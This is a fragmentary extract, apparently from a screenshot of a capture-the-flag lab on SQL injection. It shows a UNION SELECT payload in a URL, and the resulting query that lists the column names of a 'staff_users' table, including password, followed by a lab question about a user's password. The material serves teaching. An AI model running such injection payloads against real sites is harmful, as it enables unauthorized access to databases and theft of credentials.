 Error Based SQLi
https://website.thm/article?id=0 UNION SELECT 1,2,group_concat(column_name) FR
2
Article ID: 1
id,password,username
SQL Query
select * from article where id = 0 UNION
SELECT 1,2,group_concat(column_name)
FROM information_schema.columns
WHERE table_name = 'staff_users'
Answer
What is the user martin's password?
password
Check Password